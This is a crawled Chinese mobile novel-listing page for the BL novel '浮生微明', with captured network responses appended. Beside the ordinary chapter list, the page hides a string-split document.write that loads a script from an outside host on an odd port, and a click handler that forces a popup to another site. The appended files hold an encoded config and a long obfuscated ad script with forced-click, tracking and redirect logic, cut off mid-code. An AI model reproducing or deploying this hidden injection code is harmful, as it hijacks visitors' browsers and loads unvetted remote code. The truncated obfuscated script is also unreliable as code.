

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.funvwu.com/novel/140894.html
body_size: 4750
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="utf-8" />
<title>浮生微明_作者:歪柒爷_耽美_腐女屋</title>
<meta name="keywords" content="浮生微明,TXT,歪柒爷,腐女屋" />
<meta name="description" content="《浮生微明》作品详情:    林听说，我不信ai，我只信你    沈微歪柒爷最新鼎力大作，2019年度必看都市。
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<link rel="stylesheet" type="text/css" href="/Public/fenye.css" />
<link rel="stylesheet" type="text/css" href="/Public/bt.css" />
<script src="/Public/base.js"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<meta property="og:type" content="novel">
<meta property="og:title" content="浮生微明">
<meta property="og:description" content="    林听说，我不信ai，我只信你    沈微歪柒爷最新鼎力大作，2019年度必看都市。
">
<meta property="og:image" content="http://www.funvwu.com/images/nocover.jpg" />
<meta property="og:novel:category" content="耽美">
<meta property="og:novel:author" content="歪柒爷">
<meta property="og:novel:book_name" content="浮生微明">
<meta property="og:novel:read_url" content="http://www.funvwu.com/novel/140894.html">
<meta property="og:novel:update_time" content="2023-07-24 19:21:30">
<meta property="og:novel:latest_chapter_name" content="第七十三章悔棋死局">
<meta property="og:novel:latest_chapter_url" content="http://www.funvwu.com/novel/140894/10184447.html">
</head>
<body id="nr_body">
<div class="top" > <a href="http://www.funvwu.com" class="logo">腐女屋</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="/wapsort/1_1.html" >耽美</a></li>
		<li><a href="/wapsort/2_1.html" >辣文</a></li>
		<li><a href="/wapsort/3_1.html" >言情</a></li>
		<li><a href="/wapsort/4_1.html">百合</a></li>
		<li><a href="/wapsort/5_1.html">其他</a></li>
        <li><a href="/wapsort/6_1.html">私密</a></li>
        <li><a href="/bidu.html"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="javascript:;" onclick="go()">喜欢本站请下载app,无广告阅读</a></p>
	<script type="text/javascript">
    function go(){
        location.href="http://1.asdf1.xyz";
    }
</script>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/1_1.html" title="耽美">耽美</a></li>
		<li style="background:none;">浮生微明</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/歪柒爷/" title="歪柒爷">歪柒爷</a></h2></div>
					<div>类别：<a href="/wapsort/1_1.html" title="耽美">耽美</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/140894/10184447.html">第七十三章悔棋死局</a></div>
					<div>更新时间：<time>2023-07-24 19:21:30</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/140894/9428549.html" onClick="location.href='/novel/140894/9428549.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(140894)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
		</div>
	</div>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/mytool/novel_grade/aid/140894/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/mytool/displayGrade/aid/140894/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《浮生微明》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    林听说，我不信ai，我只信你    沈微歪柒爷最新鼎力大作，2019年度必看都市。
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《浮生微明》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共144章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/mytool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/mytool/getVerify/?d=\'+Math.random();" /><br /><form action="/mytool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="140894"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul>
			<style>
			.chapterList ul li {
				float: none;
				height: auto;
			}
			.chapterList ul li:nth-of-type(odd) {
				background-color: #fff;
			}
			.chapterList ul li:nth-of-type(even) {
				background-color: rgb(244, 244, 244);
			}
			.chapterList ul li a {
				display: block;
				margin: 0 5px;
				padding: 5px 7px;
				color: #666;
				border:0;
				border-radius: 0px;
				font-size: 14px;
				line-height: 25px;
			}
			.lb_mulu ul li a {
				border:0;
				border-radius: 0px;
			}
			</style>
			<li><a  style='color:#000' href='javascript:goChapter(10184447);'>第七十三章悔棋死局</a></li><li><a href='javascript:goChapter(10184446);' style='color:#000'>第七十三章悔棋死局</a></li><li><a href='/novel/140894/10178762.html'>第七十二章（2）新年</a></li><li><a  style='color:#000' href='javascript:goChapter(10178761);'>第七十二章写真</a></li><li><a href='javascript:goChapter(10178760);' style='color:#000'>第七十一章吻技很想喊喊你</a></li><li><a href='/novel/140894/10126923.html'>第七十章自由属狗的</a></li><li><a  style='color:#000' href='javascript:goChapter(10126922);'>第七十章自由属狗的</a></li><li><a href='javascript:goChapter(10118667);' style='color:#000'>第六十九章扭结未来可期</a></li><li><a href='/novel/140894/10118666.html'>第六十九章扭结未来可期</a></li><li><a style="color:red;" href="javascript:goChapterList(140894);" id="getChapterList" >全部章节列表...</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者歪柒爷的其他作品</h3>
		<ul>
												<li><a href="/novel/140894.html">浮生微明</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/140894/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/mytool/novel_info/aid/140894/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="140894" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e251178764d04a0589edb6fb33466c88","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2719.4zlgpp.com:8004/d/6533?t=0.7683586632875978
body_size: 1129
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"gs0oQ=\"JF6^Y\"g}1KQn}s@1@=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0}Q\\\/}0\\\/@s}onK}Q}s{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/)okwAD2f9Cmo4qpJJm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/uBuF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/@ms}RR@n}Q)m((g{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://276533tg.kuesf1.com:8004/sc/6533?n=vbzkvszy
body_size: 47415
content:
function a0_0x3181(_0x35e0ee,_0x2818bb){_0x35e0ee=_0x35e0ee-0x1a4;var _0x5a3e82=a0_0x5a3e();var _0x318100=_0x5a3e82[_0x35e0ee];return _0x318100;}function a0_0x5a3e(){var _0x4766e5=['hid_height','uYNcJ','display:\x20block;\x20\x20width:\x20100%;\x20height:','iDPUf','Cgltl','open_n','LMrZu','jyOEe','hid_c_number','PYtQD','lt_','compel_click','eLXje','skip','bzWUs','getElementsByTagName','cbmTx','&history=','zOpKG','is_skip','\x20~\x20.','fKIjc','DmibW','div','YHbBC','qJNBv','mZsvs','?is_not=','opentime','MviZh','createElement','TTTws','nETKz','obOiM','substr','pAMff','4873OTyukz','clientX','height:','MLmVt','xvrei','Rbzaz','RCHMc','ZEOjf','FKnrK','UIOoI','isCook','matter','10px','SSwXL','&target=1','jVIrc','SRycr','50kLRGyM','XtVwl','accelerationIncludingGravity','hKzKz','ByuDk','1623060TceLhk','pVdJI','com_state','toQsU','gImg','sLxLR','toGMTString','murl','scrollTop','&target=0&is_qie=1','display:block;position:fixed;width:10%;left:','Dircd','catch','compel_skip','name','YKZwh','pytKM','IAyOC','YTKOa','Mabvg','toLowerCase','split','hid_state','pRDyG','dQofu','random','WGPDT','platform','bMeAd','?t=','del','ruDEz','vw;border:none;z-index:2147483646;','purl','32483loqrOl','touchend','CmnTX','micromessenger','bArxb','RaQSZ','SqOdg','hidden','px;\x20bottom:','GBEMN','reserve_height','Bnotf','BaDIG','quark','status','Jdogx','mKWxc','className','read_time','444PAKoNp','AGMIF','iFFFY','application/x-www-form-urlencoded','QkRFX','eOkAg','pIuWz','LHKFO','cSty','kjgAu','gIYyM','PVjUf','good','JmPUD','devicemotion','insertAdjacentElement','&ifrom=','px;\x20top:','hid_click_num','RmRMh','dweYH','CScr','remove','script','user_agent','CKumM','YxBrc','init','teCQG','&ctype=','innerHeight','img','EveRet','NjKiP','119008cBudxK','style','compel_skip_delay','hjVCO','jAecn','zdgHJ','com_pvnum_show','KWsqf','addEventListener','&open_n=','wOHFJ','vEmMm','Eve','moOeO','string','LEauv','hGfhA','VzSPb','RdlHx','56HFURlt','eesmP','message','miJDk','event','height','is_jiexi','&clickp=','louOQ','setTime','&url=','appendChild','innerHTML','ViMGL','uiuiui','match','bFaMD','hide','href','usUOD','hqRss','com_c_number','kBgDo','246060ERYttT','IzkRi','click','iPFZt','dPrKP','yYAYr','WtyLe','jpukc','nrirh','RZcoN','nzyat','ZrayG','parentNode','is_open','MLHwb','WWODp','riUpS','gtop','MaFeO','34JlyKeb','mknLt','qoHwg','kRxEq','evetype','show_number','dTPdD','zaugd','is_repeat_ip_','px;\x20left:','top:','VbGJU','lISlu','yyRZy','f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','sCook','urwaz','type','width','IsPC','responseText','px\x20!important;','jpjCZ','send','yNRJk','top','Luayo','gCook','svAmP','VFcQC','hbIxl','hid_pvnum_show','qVGas','changedTouches','userAgent','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','add','nUpeT','[\"6LM2OF\"g\"}\"=\"6f\"gKnss=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@1}Qmo4qpJJm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/@1}Qmo4qpJJm(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','key','getTime','parse','sNYKM','SJFBO','px\x20-','EhSCa','438306sbCOfD','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','GzcbQ','QjZOA','3|1|4|0|2','gpUSH','ZztYE','bottom:','indexOf','is_com','plWIA','ATzhO','DWyrP','QrQWZ','ynhHX','MwdAL','&screen=','GihtJ','wmAGc','HFuFj','vLGcr','px;\x20background-size:\x20','hiheight','&se=','zUOzE','open','insertBefore','&refso=','dWXEc','iJhbI','is_not','touches','Xvxcy','DoRpi','tWJDk','qmKuT','RSRgM','xx_channel_id','4685iVPccO','srYnE','WwLak','screen','sSBai','readyState','px;\x20background-position:\x20-',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','ECmht','clientY','PJtBq','stJew','hmHuc','aFuGg',')\x20!important}','ucbrowser','iWeax','body','lIDhZ','AujLP','sKOCZ','WkjgB','GET','sgrFA',';expires=','hOysp','KByVF','RGnOJ','vdxtb','AcXII','length','innerWidth','FNOgN','pcurl','RNUKp','now','fKMIk','VSzeq','ZBZqO','height:\x20','vwsno','DeviceMotionEvent','ueVEV','gHQTy','gehxw','(^|\x20)lt_','/cc/','oeguM','xwRMl','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','DfCeU','onreadystatechange','time','getItem','position','location','fWIAc','xCYAY','head','mqqbrowser','pbMVv','&target=0','/d/','after','body{margin:\x200px;}','aSiNB','jjjuZ','cLab','close','AeAqW','HfDNI','gdApK','DYkoW','{background-image:\x20url(data:image/png;base64,','ChoNi','floor','\x20~\x20','dZDpw','cookie','ieExh','EvJgE','mwSZJ','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','MpfLT','&jiami=1','WquOM','yUglL','false_clo','GsVBd','px\x20'];a0_0x5a3e=function(){return _0x4766e5;};return a0_0x5a3e();}(function(_0x2e6c78,_0xd0effd){var _0x29111e=a0_0x3181,_0x30ac4e=_0x2e6c78();while(!![]){try{var _0x6d1bd6=parseInt(_0x29111e(0x2fc))/0x1*(parseInt(_0x29111e(0x22a))/0x2)+-parseInt(_0x29111e(0x258))/0x3+-parseInt(_0x29111e(0x1cb))/0x4*(parseInt(_0x29111e(0x27e))/0x5)+parseInt(_0x29111e(0x217))/0x6+-parseInt(_0x29111e(0x200))/0x7*(-parseInt(_0x29111e(0x1ed))/0x8)+parseInt(_0x29111e(0x312))/0x9+-parseInt(_0x29111e(0x30d))/0xa*(parseInt(_0x29111e(0x1b8))/0xb);if(_0x6d1bd6===_0xd0effd)break;else _0x30ac4e['push'](_0x30ac4e['shift']());}catch(_0x1420a8){_0x30ac4e['push'](_0x30ac4e['shift']());}}}(a0_0x5a3e,0x26a75),!(function(){var _0x17980d=a0_0x3181,_0xc4a6df={'SYLiA':_0x17980d(0x24d),'UIOoI':function(_0x235001,_0x18b5d4){return _0x235001<_0x18b5d4;},'jAecn':function(_0x3b3570,_0x100da4){return _0x3b3570*_0x100da4;},'jpjCZ':function(_0x1069bb,_0x46bd0c){return _0x1069bb+_0x46bd0c;},'FNOgN':'=([^;]*)(;|$)','LEauv':function(_0x4279e2,_0x4699f8){return _0x4279e2(_0x4699f8);},'EvJgE':function(_0x44d8ba,_0x1ff19a){return _0x44d8ba+_0x1ff19a;},'RaQSZ':function(_0x44e257,_0x3a3b91){return _0x44e257*_0x3a3b91;},'bFaMD':function(_0x3f4d9f,_0x19a32b){return _0x3f4d9f+_0x19a32b;},'JJAGx':_0x17980d(0x296),'wOHFJ':'iscookie','dPrKP':function(_0x214060,_0x44de93){return _0x214060==_0x44de93;},'fKMIk':_0x17980d(0x1e2),'AeAqW':function(_0x32f0ec,_0x3d532a){return _0x32f0ec-_0x3d532a;},'RZcoN':_0x17980d(0x224),'jVIrc':'touchstart','VmCrb':function(_0x27a259,_0x1c6694){return _0x27a259==_0x1c6694;},'Dircd':_0x17980d(0x1b9),'DWyrP':function(_0xd88f56,_0x3f5ed8){return _0xd88f56==_0x3f5ed8;},'cbmTx':function(_0x45f497,_0x2429ab){return _0x45f497+_0x2429ab;},'ynhHX':function(_0x3c0233,_0x1042f3){return _0x3c0233+_0x1042f3;},'stJew':_0x17980d(0x2f3),'EhSCa':function(_0x14b66b,_0x2f6eb5){return _0x14b66b+_0x2f6eb5;},'teCQG':_0x17980d(0x26f),'qJNBv':function(_0x580d6d,_0x116b3a){return _0x580d6d+_0x116b3a;},'sSBai':'&interval=','svAmP':function(_0x45584f,_0x167db9){return _0x45584f(_0x167db9);},'hGfhA':function(_0x5c845d,_0x13f8c6){return _0x5c845d-_0x13f8c6;},'gdApK':function(_0x4401af,_0x58fe12){return _0x4401af+_0x58fe12;},'mZsvs':function(_0x194e7b,_0x4e133d){return _0x194e7b+_0x4e133d;},'usUOD':function(_0x259a75,_0x3b5d13){return _0x259a75+_0x3b5d13;},'BrRMo':function(_0x530ae0,_0x20323f){return _0x530ae0+_0x20323f;},'WwLak':function(_0x5e0811,_0x47771d){return _0x5e0811+_0x47771d;},'GsVBd':function(_0x3529b9,_0x2531b8){return _0x3529b9+_0x2531b8;},'riUpS':function(_0x2821fb,_0x3a5e58){return _0x2821fb+_0x3a5e58;},'uzIGe':function(_0x50c110,_0x4a8829){return _0x50c110+_0x4a8829;},'VzSPb':_0x17980d(0x20a),'dWXEc':function(_0x5a51c9,_0x47a49b){return _0x5a51c9(_0x47a49b);},'lIDhZ':function(_0x44e5fe,_0x5c75f8){return _0x44e5fe+_0x5c75f8;},'YxBrc':function(_0x3d5851,_0x5c6dae){return _0x3d5851(_0x5c6dae);},'HfDNI':_0x17980d(0x2d2),'hOysp':function(_0x280f6e,_0x24f70a){return _0x280f6e+_0x24f70a;},'gHQTy':_0x17980d(0x268),'KWsqf':_0x17980d(0x1db),'YKZwh':function(_0x244edb,_0x55dbf9){return _0x244edb!=_0x55dbf9;},'XtVwl':function(_0x2840e5,_0x2bf728){return _0x2840e5+_0x2bf728;},'HFuFj':_0x17980d(0x2e9),'mknLt':'&ipnumber=','ZztYE':function(_0x3f3bbe,_0x22ef7b){return _0x3f3bbe+_0x22ef7b;},'GWakm':function(_0x1af591,_0x423758){return _0x1af591+_0x423758;},'xCYAY':_0x17980d(0x207),'GzcbQ':function(_0x4dc992,_0x5afe2a){return _0x4dc992(_0x5afe2a);},'Jdogx':function(_0x3e2c5d,_0x4eb1d5){return _0x3e2c5d+_0x4eb1d5;},'dQofu':_0x17980d(0x1e8),'MwdAL':function(_0x574990,_0x406007){return _0x574990+_0x406007;},'nUpeT':_0x17980d(0x1f6),'kRxEq':function(_0x10a9db,_0x43461d){return _0x10a9db(_0x43461d);},'jyOEe':function(_0x2e17ad,_0x18e626){return _0x2e17ad/_0x18e626;},'uYNcJ':function(_0x16e7cf,_0x262475){return _0x16e7cf+_0x262475;},'VSzeq':'&t=','TTTws':function(_0x1dfeed,_0xcd5189){return _0x1dfeed==_0xcd5189;},'wGuan':_0x17980d(0x1bb),'sNYKM':function(_0x5e2ff3,_0x41e2ed){return _0x5e2ff3+_0x41e2ed;},'ECmht':function(_0x10e8bc,_0x11a7b7){return _0x10e8bc+_0x11a7b7;},'oeguM':_0x17980d(0x30a),'bMeAd':function(_0x3c6159,_0x15eb04){return _0x3c6159+_0x15eb04;},'MaFeO':function(_0xd7faeb,_0xd6dec9){return _0xd7faeb>=_0xd6dec9;},'RGnOJ':function(_0x3e0c41,_0x31654a){return _0x3e0c41>=_0x31654a;},'fWIAc':_0x17980d(0x28d),'iPFZt':function(_0x1ee99a,_0x43fa81){return _0x1ee99a>=_0x43fa81;},'gehxw':_0x17980d(0x2b9),'sgrFA':_0x17980d(0x2bb),'yUglL':function(_0x458c1d,_0x550932,_0x1d34b0){return 